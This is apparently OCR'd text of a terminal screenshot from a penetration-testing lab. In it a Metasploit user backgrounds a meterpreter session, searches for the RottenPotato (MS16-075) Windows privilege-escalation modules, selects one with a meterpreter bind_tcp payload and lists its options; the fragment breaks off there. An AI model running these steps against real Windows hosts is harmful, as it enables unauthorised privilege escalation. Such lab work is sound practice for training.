 knight@KNIGHT: ~
meterpreter > bg
[*] Backgrounding session 3...
msf6 > search rottenpotato
Matching Modules
================
#  Name                                           Disclosure Date  Rank    Check  Description
-  ----                                           ---------------  ----    -----  -----------
0  exploit/windows/local/ms16_075_reflection        2016-01-16       normal  Yes    Windows Net-NTLMv2 Refl
ection DCOM/RPC
1  exploit/windows/local/ms16_075_reflection_juicy  2016-01-16       great   Yes    Windows Net-NTLMv2 Refl
ection DCOM/RPC (Juicy)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ms16_075_refle
ction_juicy
msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/bind_tcp):
程序骑士